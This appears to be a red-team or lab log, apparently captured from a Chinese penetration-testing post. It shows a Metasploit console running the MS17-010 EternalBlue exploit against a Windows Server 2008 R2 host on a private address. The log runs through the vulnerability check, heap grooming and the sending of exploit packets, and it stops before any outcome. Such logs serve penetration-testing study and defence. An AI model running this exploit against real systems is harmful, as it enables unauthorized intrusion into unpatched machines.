 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] 192.168.30.116:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.30.116:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.30.116:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.30.116:445 - Connecting to target for exploitation.
[+] 192.168.30.116:445 - Connection established for exploitation.
[+] 192.168.30.116:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.30.116:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.30.116:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.30.116:445 - 0x00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpris
[*] 192.168.30.116:445 - 0x00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601 Service P
[*] 192.168.30.116:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.30.116:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.30.116:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.30.116:445 - Sending all but last fragment of exploit packet
[*] 192.168.30.116:445 - Starting non-paged pool grooming
[+] 192.168.30.116:445 - Sending SMBv2 buffers
[+] 192.168.30.116:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.30.116:445 - Sending final SMBv2 buffers.
[*] 192.168.30.116:445 - Sending last fragment of exploit packet!
[*] 192.168.30.116:445 - Receiving response from exploit packet
渗透攻击红队